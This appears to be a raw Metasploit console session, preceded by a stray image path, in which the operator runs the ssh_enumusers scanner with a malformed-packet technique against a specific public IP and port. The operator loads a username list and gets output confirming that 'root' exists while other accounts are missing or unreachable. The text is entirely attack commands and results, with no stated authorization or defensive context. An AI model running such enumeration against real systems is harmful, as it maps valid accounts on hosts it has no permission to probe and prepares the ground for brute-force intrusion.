 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 45.66.221.0
RHOSTS => 45.66.221.0
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RPORT 11110
RPORT => 11110
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /home/beno/users.txt
USER_FILE => /home/beno/users.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 45.66.221.0:11110 - SSH - Using malformed packet technique
[*] 45.66.221.0:11110 - SSH - Checking for false positives
[*] 45.66.221.0:11110 - SSH - Retrying '5UGvkeVbuMfSKaHUYBv0TLXdHT' due to connection error
[*] 45.66.221.0:11110 - SSH - Retrying '5UGvkeVbuMfSKaHUYBv0TLXdHT' due to connection error
[*] 45.66.221.0:11110 - SSH - Retrying '5UGvkeVbuMfSKaHUYBv0TLXdHT' due to connection error
[*] 45.66.221.0:11110 - SSH - Starting scan
[*] 45.66.221.0:11110 - SSH - Retrying 'root' due to connection error
[*] 45.66.221.0:11110 - SSH - Retrying 'root' due to connection error
[+] 45.66.221.0:11110 - SSH - User 'root' found
[!] No active DB -- Credential data will not be saved!
[*] 45.66.221.0:11110 - SSH - Retrying 'admin' due to connection error
[*] 45.66.221.0:11110 - SSH - Retrying 'admin' due to connection error
[*] 45.66.221.0:11110 - SSH - Retrying 'admin' due to connection error
[-] 45.66.221.0:11110 - SSH - User 'admin' could not connect
[*] 45.66.221.0:11110 - SSH - Retrying 'odoo' due to connection error
[*] 45.66.221.0:11110 - SSH - Retrying 'odoo' due to connection error
[*] 45.66.221.0:11110 - SSH - Retrying 'odoo' due to connection error
[-] 45.66.221.0:11110 - SSH - User 'odoo' could not connect
[*] 45.66.221.0:11110 - SSH - Retrying 'ubuntu' due to connection error
[*] 45.66.221.0:11110 - SSH - Retrying 'ubuntu' due to connection error
[*] 45.66.221.0:11110 - SSH - Retrying 'ubuntu' due to connection error
[-] 45.66.221.0:11110 - SSH - User 'ubuntu' could not connect
[*] 45.66.221.0:11110 - SSH - Retrying 'postgres' due to connection error
[*] 45.66.221.0:11110 - SSH - Retrying 'postgres' due to connection error
[-] 45.66.221.0:11110 - SSH - User 'postgres' not found
[-] 45.66.221.0:11110 - SSH - User 'www-data' not found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_enumusers) >